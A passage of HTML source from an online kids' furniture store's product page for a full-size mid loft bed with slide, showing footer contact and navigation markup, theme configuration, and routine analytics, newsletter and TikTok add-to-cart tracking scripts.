        "image": "https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1500x1500/products/26505/130921/MX-PRETTY-CX-2__67158.1722872417.jpg?c=2",
        "offers": {
            "@type": "Offer",
            "priceCurrency": "USD",
            "price": "1969",
            "itemCondition" : "https://schema.org/NewCondition",
            "availability" : "https://schema.org/InStock",
            "url" : "https://www.kidsfurniturewarehouse.com/maxtrix-pretty-mid-loft-bed-with-slide-full-size-chestnut/mx-pretty-cx/",
            "priceValidUntil": "2027-01-25"
        }
    }
</script>
        <div class="container">
             
        </div>
         

    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <svg class="icon"><use href="#icon-close" /></svg>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <svg class="icon"><use href="#icon-close" /></svg>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

<div id="popupModal" class="modal modal--large" data-reveal>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <svg class="icon"><use href="#icon-close" /></svg>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

<div class="micromodal-slide blog-post-popup" id="blogPostModal" aria-hidden="true">
    <div class="modal__overlay" tabindex="-1" data-micromodal-close>
        <span class="loader"></span>
        <div class="modal__container" role="dialog" aria-modal="true" aria-labelledby="modal-1-title">
            <header class="modal__header">
                <button class="modal__close" aria-label="Close modal" data-micromodal-close></button>
            </header>
            <main class="modal__body">
            </main>
        </div>
    </div>
</div>

    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>

<div class="scrollToTop">
    <a href="#topOfPage" class="button button--white u-hiddenVisually" id="scrollToTopFloatingButton" title="Top of Page">
        <svg class="icon"><use href="#icon-keyboard-arrow-up"></use></svg>
    </a>
</div>
        
<div data-content-region="footer_before"></div>
<div data-content-region="footer_before--global"></div>

<footer class="footer" role="contentinfo">
    <h2 class="is-srOnly">Footer Start</h2>
            <div class="beautify__section  beautify__section--customer-service">
    <div class="container">
        <h2 class="page-heading">Enjoy Award-Winning Customer Service</h2>


        <div class="body-service">
            <a class="customer-service" href="mailto:kfw@furnitureliquidatorsusa.net" title="Email: kfw@furnitureliquidatorsusa.net">
                    <svg class="icon">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#icon-email"></use>
                    </svg>   
                <span class="title-service">Email</span>
            </a>
            <a class="customer-service" href="tel:407-233-0550" title="Call Us: 407-233-0550">
                    <svg class="icon">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#icon-phone-service"></use>
                    </svg>
                <span class="title-service">407-233-0550</span>
            </a>
        </div>
    </div>
</div>
            <div data-content-region="footer_customer_service--global"></div>
                <div class="beautify__section  beautify__newsletter">
        <div class="container">
            <h2 class="page-heading">SUBSCRIBE TO OUR NEWSLETTERS</h2>
            <form class="form" action="/subscribe.php" method="post">
                <fieldset class="form-fieldset">
                    <input type="hidden" name="action" value="subscribe">
                    <input type="hidden" name="nl_first_name" value="bc">
                    <input type="hidden" name="check" value="1">
                    <div class="form-field">
                        <label class="form-label is-srOnly" for="nl_email">Email Address</label>
                        <input class="form-input" id="nl_email" name="nl_email" type="email" value="" placeholder="Your email address">
                        <button class="button button-primary" type="submit">Subscribe</button>
                    </div>
                </fieldset>
            </form>
                    <p class="page-desc">Get early access with the newest products and receive coupon codes!
</p>
        </div>
    </div>

    <div data-content-region="footer_top--global"></div>
    <section class="footer-map">
        <div class="container">
            <div class="footer-map--list">
                    <div data-content-region="footer_contact_left--global"></div>
                <div class="footer-map__col footer-map__col--info">
                    <div class="footer-map__text">
                        <h3 class="footer-info-heading">
                            Our Showrooms
                        </h3>
                        <div class="__item">
                            <div class="__item--icon">
                                <svg class="icon">
                                    <use href="#icon-place" />
                                </svg>
                            </div>
                            <div class="__item--info">
                                <p class="text">
                                    10407 Rocket Blvd
Orlando, FL 32824
                                </p>
                                    <p class="text">
                                        Phone: <a href="tel:407-233-0550">407-233-0550</a>
                                    </p>
                                    <p class="text">
                                        Email: <a href=mailto:kfw@furnitureliquidatorsusa.net>kfw@furnitureliquidatorsusa.net</a>
                                    </p>
                            </div>
                        </div>
                        <div data-content-region="footer_contact--global"></div>
                    </div>
                        <ul class="socialLinks--alt socialLinks ">
                <li class="socialLinks-item">
                    <a class="icon icon--facebook" href="http://www.facebook.com/kidsfurniturewarehouse" target="_blank" rel="noopener" title="Facebook">
                        <span class="aria-description--hidden">Facebook</span>
                        <svg><use href="#icon-facebook" /></svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--instagram" href="https://www.instagram.com/kidsfurniturewarehouse" target="_blank" rel="noopener" title="Instagram">
                        <span class="aria-description--hidden">Instagram</span>
                        <svg><use href="#icon-instagram" /></svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--twitter" href="https://twitter.com/KidsFurnitureFL" target="_blank" rel="noopener" title="X">
                        <span class="aria-description--hidden">X</span>
                        <svg><use href="#icon-x" /></svg>
                    </a>
                </li>
    </ul>
                </div>
            </div>
        </div>
    </section>
    <section
        class="footer-info ">
        <div class="container ">
            <div class="footer-info--list">
                <article class="footer-info--navigate footer-info--col">
                    <h3 class="footer-info-heading">
                        <a href="#">
                            Navigate
                        </a>
                    </h3>
                    <ul class="footer-info-list footer-list--navigate ">
                        <li>
                            <a href="https://www.kidsfurniturewarehouse.com/brands/">Brands</a>
                        </li>
                        <li>
                            <a href="https://www.kidsfurniturewarehouse.com/financing/">Financing</a>
                        </li>
                        <li>
                            <a href="https://www.kidsfurniturewarehouse.com/about-us/">About Us</a>
                        </li>
                        <li>
                            <a href="https://www.kidsfurniturewarehouse.com/contact-us/">Contact Us</a>
                        </li>
                        <li>
                            <a href="https://www.kidsfurniturewarehouse.com/blog/">Blog</a>
                        </li>
                        <li>
                            <a href="https://www.kidsfurniturewarehouse.com/product-assembly/">Assembly</a>
                        </li>
                        <li>
                            <a href="https://www.kidsfurniturewarehouse.com/delivery-shipping/">Delivery &amp; Shipping</a>
                        </li>
                        <li>
                            <a href="https://www.kidsfurniturewarehouse.com/payment-methods/">Payment Methods</a>
                        </li>
                        <li>
                            <a href="https://www.kidsfurniturewarehouse.com/warranty">Warranty</a>
                        </li>
                        <li>
                            <a href="https://www.kidsfurniturewarehouse.com/terms-and-conditions">Terms and Conditions</a>
                        </li>
                    </ul>
                    <div data-content-region="footer_below_col2--global"></div>
                </article>

                <article class="footer-info--category footer-info--col ">
                    <h3 class="footer-info-heading">
                        <a href="#">
                            Categories
                        </a>
                    </h3>
                    <ul class="footer-info-list footer-list--category">
                        <li>
                            <a href="https://www.kidsfurniturewarehouse.com/new-arrivals/">New Arrivals </a>
                        </li>
                        <li>
                            <a href="https://www.kidsfurniturewarehouse.com/on-sale/">On Sale</a>
                        </li>
                        <li>
                            <a href="https://www.kidsfurniturewarehouse.com/shop/">Shop</a>
                        </li>
                        <li>
                            <a href="https://www.kidsfurniturewarehouse.com/best-sellers/">Best Sellers</a>
                        </li>
                        <li>
                            <a href="https://www.kidsfurniturewarehouse.com/home-and-dining">Home &amp; Dining</a>
                        </li>
                    </ul>
                    <div data-content-region="footer_below_col3--global"></div>
                </article>

                <article class="footer-info--brands footer-info--col">
                    <h3 class="footer-info-heading">
                        <a href="#">
                            Popular Brands
                        </a>
                    </h3>
                    <ul class="footer-info-list footer-list--brands">
                        <li>
                            <a href="https://www.kidsfurniturewarehouse.com/brands/Maxtrix-Furniture.html">Maxtrix Furniture</a>
                        </li>
                        <li>
                            <a href="https://www.kidsfurniturewarehouse.com/brands/Discovery-World-Furniture.html">Discovery World Furniture</a>
                        </li>
                        <li>
                            <a href="https://www.kidsfurniturewarehouse.com/brands/Donco-Trading.html">Donco Trading</a>
                        </li>
                        <li>
                            <a href="https://www.kidsfurniturewarehouse.com/brands/Allen-House.html">Allen House</a>
                        </li>
                        <li>
                            <a href="https://www.kidsfurniturewarehouse.com/home-elegance-1/">Home Elegance</a>
                        </li>
                        <li>
                            <a href="https://www.kidsfurniturewarehouse.com/brands/Night-%26-Day-Furniture.html">Night &amp; Day Furniture</a>
                        </li>
                        <li>
                            <a href="https://www.kidsfurniturewarehouse.com/brands/Ashley-Furniture.html">Ashley Furniture</a>
                        </li>
                        <li>
                            <a href="https://www.kidsfurniturewarehouse.com/brands/NE-Kids-Furniture.html">NE Kids Furniture</a>
                        </li>
                        <li>
                            <a href="https://www.kidsfurniturewarehouse.com/brands/Coaster-Furniture.html">Coaster Furniture</a>
                        </li>
                        <li>
                            <a href="https://www.kidsfurniturewarehouse.com/malouf/">Malouf</a>
                        </li>
                        <li><a href="https://www.kidsfurniturewarehouse.com/brands/">More...</a></li>
                    </ul>
                    <div data-content-region="footer_below_col4--global"></div>
                </article>
            </div>
        </div>
    </section>
    <div data-content-region="footer_below_columns--global"></div>
    <div class="footer-below">
        <div class="container">
            <div class="footer-copyright">
                <div class="beautify__abovePoweredBy">
                    <div data-content-region="footer_above_powerby--global"></div>
                </div>
                <div class="powered-by">
                    <div class="_col">
                        <p class="powered-by-text _col-copyright-footer">
                            &copy; <span id="copyright_year"></span> Kids Furniture Warehouse .
                            <script nonce="">
                                document.getElementById("copyright_year").innerHTML = new Date().getFullYear();
                            </script>
                        </p>
                        <div data-content-region="footer_powered_by--global"></div>
                    </div>
                    <div data-content-region="footer_copyright--global"></div>
                </div>
            </div>
            <div class="footer-payments">
                
<div class="footer-payment-icons">
        <svg class="footer-payment-icon">
            <use
                href="#icon-logo-googlepay">
            </use>
        </svg>
        <svg class="footer-payment-icon">
            <use
                href="#icon-logo-stripe">
            </use>
        </svg>
        <svg class="footer-payment-icon">
            <use
                href="#icon-logo-american-express">
            </use>
        </svg>
        <svg class="footer-payment-icon">
            <use
                href="#icon-logo-visa">
            </use>
        </svg>

        <svg class="footer-payment-icon">
            <use
                href="#icon-logo-paypal">
            </use>
        </svg>
        <svg class="footer-payment-icon">
            <use
                href="#icon-logo-mastercard">
            </use>
        </svg>
    <svg class="footer-payment-icon">
        <use
            href="#icon-logo-discover">
        </use>
    </svg>
    
        <svg class="footer-payment-icon">
            <use
                href="#icon-logo-klarna">
            </use>
        </svg>
        <svg class="footer-payment-icon">
            <use
                href="#icon-logo-applepay">
            </use>
        </svg>
    </div>
        <div data-content-region="footer_payment_icons--global"></div>
                <div class="beautify__footerIcons">
    <div data-content-region="ssl_site_seal--global"></div>
</div>
            </div>
        </div>
    </div>
</footer>
<div data-content-region="footer_bottom--global"></div>


        <script nonce="">window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-ewmy0qdb/stencil/24d0d7b0-4656-013e-706e-1e4635c85b15/e/01298870-0fda-013d-0471-2eb8930433ec/dist/";</script>
        <script nonce="">window.__webpack_nonce__ = "";</script>
        <script src="https://cdn11.bigcommerce.com/s-ewmy0qdb/stencil/24d0d7b0-4656-013e-706e-1e4635c85b15/e/01298870-0fda-013d-0471-2eb8930433ec/dist/theme-bundle.main.js" nonce=""></script>
        <script nonce="">
            window.stencilBootstrap("product", "{\"breadcrumbs\":[{\"url\":\"https://www.kidsfurniturewarehouse.com/\",\"name\":\"Home\"},{\"url\":\"https://www.kidsfurniturewarehouse.com/shop/\",\"name\":\"Shop\"},{\"url\":\"https://www.kidsfurniturewarehouse.com/loft-beds/\",\"name\":\"Loft Beds\"},{\"url\":\"https://www.kidsfurniturewarehouse.com/loft-beds-for-one/\",\"name\":\"Loft Beds for One\"},{\"url\":\"https://www.kidsfurniturewarehouse.com/maxtrix-pretty-mid-loft-bed-with-slide-full-size-chestnut/mx-pretty-cx/\",\"name\":\"Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut\"}],\"productId\":26505,\"productTitle\":\"Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut\",\"productCurrency\":\"USD\",\"productPrice\":1969,\"products\":[],\"variant\":\"fashion\",\"add_to_cart_popup\":\"cart\",\"redirect_cart\":false,\"alsobought_thumbnail_size\":\"400x400\",\"brand_size\":\"223x100\",\"pdp_price_label\":\"\",\"pdp_sale_price_label\":\"\",\"pdp_non_sale_price_label\":\"\",\"pdp_retail_price_label\":\"RRP:\",\"alsobought_checked\":false,\"homepage_show_carousel\":true,\"product_recentviewed_max\":\"10\",\"product_recentviewed_count\":\"10\",\"product_cartsuggested_count\":\"8\",\"product_new_count\":\"8\",\"product_featured_count\":\"8\",\"product_top_count\":\"8\",\"homepage_blog_posts_count\":6,\"sidebar_shop_by_brand\":10,\"productpage_videos_count\":10,\"productpage_reviews_count\":\"10\",\"productpage_related_products_count\":\"10\",\"productpage_similar_by_views_count\":\"10\",\"categorypage_products_per_page\":12,\"brandpage_products_per_page\":12,\"categorypage_search\":\"show\",\"categorypage_search_subs\":true,\"instantload\":false,\"navPages_animation\":\"fade\",\"show_bulk_order_mode\":true,\"swatch_option_display_type\":\"default\",\"zoom_size\":\"1500x1500\",\"product_size\":\"608x608\",\"product_image_responsive\":true,\"card_show_swatches\":true,\"card_swatch_name\":\"\",\"card_custom_fields\":\"\",\"show_rrp\":true,\"price_ranges\":true,\"productgallery_size\":\"590x590\",\"card_show_sku\":true,\"card_show_brand\":true,\"card_show_border\":false,\"card_show_button\":true,\"show_product_quick_view\":true,\"show_product_quantity_box\":true,\"ajax_add_to_cart\":true,\"product_sale_badges\":\"percent\",\"product_sale_label\":\"Sale\",\"nl_popup_show\":\"hide\",\"nl_popup_start\":\"5\",\"nl_popup_hide\":\"600\",\"show_quick_search\":true,\"featured_brands_show_logo\":true,\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://www.kidsfurniturewarehouse.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\",\"payment_methods\":{\"all\":\"/account.php?action=payment_methods\"}},\"brands\":\"https://www.kidsfurniturewarehouse.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"new\":\"/rss.php?type=rss\",\"new_atom\":\"/rss.php?type=atom\",\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss&instock=1\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom&instock=1\"},\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.kidsfurniturewarehouse.com\",\"cartId\":null,\"template\":\"pages/product\",\"pageType\":\"product\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"ajaxAddToCartEnterQty\":\"Please enter quantity\",\"bulkOrderEnterQty\":\"Please enter quantity\",\"bulkOrderChooseOptions\":\"Please choose options\",\"txtMinQty\":\"The minimum purchasable quantity is %qty%\",\"txtMaxQty\":\"The maximum purchasable quantity is %qty%\",\"compareAddonLang_compare\":\"Compare\",\"compareAddonLang_quick_view\":\"Quick view\",\"compareAddonLang_remove\":\"Remove\",\"compareAddonLang_clear_all\":\"Clear All\",\"loadingImg\":\"https://cdn11.bigcommerce.com/s-ewmy0qdb/stencil/24d0d7b0-4656-013e-706e-1e4635c85b15/e/01298870-0fda-013d-0471-2eb8930433ec/img/loading.svg\",\"money\":{\"currency_token\":\"$\",\"currency_location\":\"left\",\"decimal_token\":\".\",\"decimal_places\":2,\"thousands_token\":\",\"},\"graphQLToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].5hnC0bKTFvMgnJznz56b9HgPKfIrk-rs_BNp6QvEyEryLt3KjFLjbCK1alSSULmn5Jip_foDrrcNnbdz_liJlA\",\"loginUrl\":\"/login.php\",\"activeCurrencyCode\":\"USD\",\"defaultCurrencyCode\":\"USD\",\"priceWithTaxTxt\":\"Inc. Tax\",\"priceWithoutTaxTxt\":\"Ex. Tax\",\"includingTaxTxt\":\"Including Tax\",\"excludingTaxTxt\":\"Excluding Tax\",\"chooseOptionsTxt\":\"Choose Options\",\"hideOptionsTxt\":\"Hide Options\",\"loginForPriceTxt\":\"Sign in for pricing\",\"txtAlsoBoughtNumberArray\":\",both,three,four,five,six,seven,eight,nine,ten\",\"txtAlsoBoughtAllNumberArray\":\"all,all two,all three,all four,all five,all six,all seven,all eight,all nine,all ten\",\"defaultProductImage\":\"https://cdn11.bigcommerce.com/s-ewmy0qdb/stencil/24d0d7b0-4656-013e-706e-1e4635c85b15/e/01298870-0fda-013d-0471-2eb8930433ec/img/ProductDefault.svg\",\"defaultBrandImage\":\"https://cdn11.bigcommerce.com/s-ewmy0qdb/stencil/24d0d7b0-4656-013e-706e-1e4635c85b15/e/01298870-0fda-013d-0471-2eb8930433ec/img/BrandDefault.svg\",\"txtSelectOne\":\"Please select one\",\"customerRecentlyViewedProductIds\":[],\"customerId\":null,\"currencyCode\":\"USD\",\"hidePriceFromGuests\":false,\"showProductRating\":false,\"txtPriceWithTax\":\"Inc. Tax\",\"txtPriceWithoutTax\":\"Ex. Tax\",\"txtQuickView\":\"Quick view\",\"txtCompare\":\"Compare\",\"txtChooseOptions\":\"Choose Options\",\"txtPreOrder\":\"Pre-Order\",\"txtAddToCart\":\"Add to Cart\",\"txtSelect\":\"Select\",\"txtQuantity\":\"Quantity:\",\"txtQuantityDecrease\":\"Decrease Quantity of undefined\",\"txtQuantityIncrease\":\"Increase Quantity of undefined\",\"txtUnavailable\":\"Unavailable\",\"txtSoldOut\":\"Out of Stock\",\"country_code\":\"US\",\"outOfStockDefaultMessage\":\"Out of Stock\",\"isDevelopment\":false,\"invalidEntryMessage\":\"[ENTRY] is not a valid entry\",\"enableAlsoBought\":true,\"show_cart_action\":true}").load();
        </script>


        <script nonce="">
            if (typeof window.PapaThemesWidgetCustomerReviewsExtraSettings !== 'object') {
                window.PapaThemesWidgetCustomerReviewsExtraSettings = {};
            }
            window.PapaThemesWidgetCustomerReviewsExtraSettings.slidesToShow = 1;
        </script>


            <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-21276e02f2786c99b8baf7ccb9b4ad624a3f6a4d/javascript/visitor_stencil.js"></script>
<script src='https://chimpstatic.com/mcjs-connected/js/users/630760d222edac2eeba9d9aba/7a5574af84aceaec47dc32ec8.js' defer></script><script type='text/javascript'>window.__lo_site_id = 307226;(function() {var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;wa.src = 'https://d10lpsik1i8c69.cloudfront.net/w.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);})();</script>
<!-- TikTok Pixel Code Start: Product Detail Page Add to Cart Event -->
<script>
document.querySelectorAll('[data-cart-item-add]').forEach(form => form.addEventListener('submit', (event) => {
  event.preventDefault();
  const formData = new FormData(event.target);
  let productId, productQty;
  for (const pair of formData.entries()) {
    if (pair[0] === 'product_id') {
      productId = pair[1];
    } else if (pair[0] === 'qty[]') {
      productQty = pair[1];
    }
  }

  // References:
  // https://developer.bigcommerce.com/theme-objects/product
  // https://developer.bigcommerce.com/stencil-docs/developing-further/catalog-price-object
  ttq.instance('C8RCJ0030TC6SLE05QI0').track('AddToCart', {
    content_id: BODL.product.id,
    content_category: BODL.breadcrumbs[1] ? BODL.breadcrumbs[1].name : '',
    content_type: 'product_group',
    content_name: BODL.product.title,
    quantity: productQty,
    price: BODL.product.price.without_tax.value,
    value: (BODL.product.price.without_tax.value * productQty),
    currency: BODL.product.price.without_tax.currency,
  });
}));

if (BODL.cartItemAdded) {
  ttq.instance('C8RCJ0030TC6SLE05QI0').track('AddToCart', {
    content_id: BODL.cartItemAdded.product_id,
    content_type: 'product_group',
    content_name: BODL.cartItemAdded.name,
    quantity: BODL.cartItemAdded.quantity,
    price: BODL.cartItemAdded.price.value,
    value: BODL.cartItemAdded.total.value,
    currency: BODL.cartItemAdded.price.currency,
  });
}
</script>
<!-- TikTok Pixel Code End: Product Detail Page Add to Cart Event -->
<script type="application/ld+json" id="seokart-schema-jsonld">
			{
				"@context": "http://schema.org",
				"@graph": [{}
			,{
				"@type": "BreadcrumbList",
				"name": "Breadcrumbs",
		  		"itemListElement": [
		  			{
		    			"@type": "ListItem",
		    			"position": 1,
		    			"name": "Home",
		    			"item": "https://www.kidsfurniturewarehouse.com/"
		    		},
		    		{
		    			"@type": "ListItem",
		    			"position": 2,
		    			"name": "Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut",
		    			"item": "https://www.kidsfurniturewarehouse.com/maxtrix-pretty-mid-loft-bed-with-slide-full-size-chestnut/mx-pretty-cx/"
		  			}
		  		]

			}

		,{
			"@type": "Product",
			"name": "Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut",
			"image": "https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/608x608/products/26505/130921/MX-PRETTY-CX-2__67158.1722872417.jpg?c=2",
        	"brand": {
        		"@type": "Brand",
				"name": "Maxtrix Furniture"
			},
